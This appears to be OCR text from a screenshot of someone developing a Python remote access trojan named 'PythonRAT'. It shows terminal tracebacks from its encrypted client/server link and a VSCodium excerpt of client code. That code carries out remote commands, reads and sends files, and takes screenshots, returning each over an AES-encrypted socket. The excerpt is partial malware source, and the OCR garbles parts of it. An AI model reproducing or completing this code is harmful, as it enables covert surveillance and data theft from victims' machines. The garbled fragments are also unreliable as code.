 Activities
Terminator
juin 19 12:03
python3 main.py
File "/home/ubuntu/PythonRAT/server/main.py", line 97, in main
decrypted = cipher.decrypt_message(response)
File "/home/ubuntu/PythonRAT/server/listener/cipher.py", line 20, in decrypt_message
unpadded = unpad(decrypted, AES.block_size)
File "/home/ubuntu/.local/lib/python3.10/site-packages/Cryptodome/Util/Padding.py", line 86, in unp
ad
raise ValueError("Zero-length input cannot be unpadded")
ValueError: Zero-length input cannot be unpadded
✘ ~/PythonRAT/server feature/commands ± python3 main.py
Wait connection...
Connection received !
> screenshot
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/server/main.py", line 115, in <module>
main()
File "/home/ubuntu/PythonRAT/server/main.py", line 97, in main
decrypted = cipher.decrypt_message(response)
File "/home/ubuntu/PythonRAT/server/listener/cipher.py", line 20, in decrypt_message
unpadded = unpad(decrypted, AES.block_size)
File "/home/ubuntu/.local/lib/python3.10/site-packages/Cryptodome/Util/Padding.py", line 92, in unp
ad
raise ValueError("Padding is incorrect.")
ValueError: Padding is incorrect.
✘ ~/PythonRAT/server feature/commands ± python3 main.py
Wait connection...
Connection received !
> screenshot
Processing triggers for desktop-file-utils (0.26-1ubuntu3) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for gnome-menus (3.36.0-1ubuntu3) ...
~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/client/main.py", line 86, in <module>
main()
File "/home/ubuntu/PythonRAT/client/main.py", line 78, in main
file = open(data['action'], "rb")
FileNotFoundError: [Errno 2] No such file or directory: ''
✘ ~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
Traceback (most recent call last):
File "/home/ubuntu/PythonRAT/client/main.py", line 87, in <module>
main()
File "/home/ubuntu/PythonRAT/client/main.py", line 39, in main
listen = listener.listen()
File "/home/ubuntu/PythonRAT/client/listener/communication.py", line 31, in listen
data = self.conn.recv(4096)
ConnectionResetError: [Errno 104] Connection reset by peer
✘ ~/PythonRAT/client feature/commands ± python3 main.py
Listening on port 8888...
{'type': 'screenshot', 'action': ''}
SSD
RAT - VSCodium
main.py 3, M
requirement.txt M
client > main.py > main
14 n():
50
51 response = json.dumps({
52 'status': 'OK',
53 'response': result.stdout
54 }).encode('utf-8')
55
56 print(response)
57
58 conn.sendall(cipher.encrypt_message(response))
59
60 elif data['type'] == "download":
61 if not os.path.exists(data['action']):
62 response = json.dumps({
63 'status': 'NOK',
64 'response': 'File not found'
65 }).encode('utf-8')
66 else:
67 file = open(data['action'], "rb")
68 response = file.read()
69 file.close()
70 conn.sendall(cipher.encrypt_message(response))
71
72 elif data['type'] == "screenshot":
73 now = datetime.now()
74 date = now.strftime("%Y_%m_%d_%H%M")
75
76 screenshot = pyautogui.screenshot()
77 screenshot.save(f"./screenshot/screen_{date}.png")
78
79 file = open(f"./screenshot/screen_{date}.png", "rb")
80 response = file.read()
81 file.close()
82 conn.sendall(cipher.encrypt_message(response))
83
84
85
86 me__ == '__main__':
87 n()
sage(
sage(
sage(
ime(
Ln 79, Col 56
Spaces: 4
UTF-8
LF
{} Python
3.10.12 64-bit